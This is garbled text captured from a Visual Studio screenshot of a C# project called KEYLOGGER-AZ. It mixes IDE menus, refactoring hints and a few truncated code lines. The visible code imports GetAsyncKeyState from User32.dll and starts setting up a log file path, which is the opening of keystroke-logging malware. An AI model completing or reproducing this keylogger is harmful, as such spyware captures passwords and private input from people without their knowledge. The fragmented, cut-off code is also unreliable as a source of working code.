 DllImportAttribute.DllImportAttribute(string dllName)
In
DLL)
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KEYLOGGER-AZ Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
Data Sources
Program.cs
KEYLOGGER-AZ KEYLOGGER_AZ.Program GetAsynckeyState(int i)
7 using System.Threading;
8 using System.Threading.Tasks;
9
10 namespace KEYLOGGER_AZ
11 {
0 references
12 internal class Program
13 {
14 [DllImport("User32.dll")]
15
16
17
Introduce constant for '"User32.dll"'
Introduce constant for all occurrences of '"User32.dll"'
Introduce parameter for '"User32.dll"'
Lines 13 to 15
{
[DllImport("User32.dll")]
private const string V = "User32.dll";
[DllImport(V)]
public static extern int GetAsynckeyState(Int32 i);
Preview changes
18 static void Main(string[]
19 {
20 String filepath = Enviro
21
22 if (!Directory.Exists(fi
100 % No issues found SPC CRLF
Output
Show output from: Xamarin Hot Reload
Solution Explorer
Search Solution Explorer (Ctrl+')
Solution 'KEYLOGGER-AZ' (1 of 1 project)
KEYLOGGER-AZ
Properties
References
App.config
C# Program.cs
Solution Explorer Git Changes
Properties
Ready Add to Source Control Select Repository